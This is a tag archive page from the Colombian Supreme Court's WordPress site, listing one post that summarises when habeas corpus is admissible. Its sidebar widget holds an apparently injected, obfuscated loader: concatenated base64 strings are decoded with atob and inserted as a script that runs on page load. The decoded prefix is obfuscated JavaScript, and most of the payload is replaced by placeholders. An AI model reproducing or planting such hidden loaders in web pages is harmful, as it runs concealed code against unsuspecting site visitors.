</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>301(08-05-20)</span></h1>			</header><!-- .page-header -->

			
<article id="post-29783" class="post-29783 post type-post status-publish format-standard hentry category-novedades tag-30108-05-20 tag-corte-suprema-de-justicia tag-dr-eugenio-fernandez-carlier tag-habeas-corpus tag-procedencia tag-sala-penal">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2020/05/15/habeas-corpus-procedencia/" rel="bookmark">HABEAS CORPUS – Procedencia</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>Cuando se evidencia que los jueces ordinarios no decidieron en forma adecuada el restablecimiento del derecho a la libertad. [301(08-05-20)]</li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2020/05/15/habeas-corpus-procedencia/#more-29783" class="more-link">Continuar leyendo<span class="screen-reader-text"> «HABEAS CORPUS – Procedencia»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2020/05/15/habeas-corpus-procedencia/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-15T09:40:01-05:00">15 mayo, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/30108-05-20/" rel="tag">301(08-05-20)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-eugenio-fernandez-carlier/" rel="tag">DR. EUGENIO FERNÁNDEZ CARLIER</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/habeas-corpus/" rel="tag">HABEAS CORPUS</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/procedencia/" rel="tag">procedencia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-29783 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
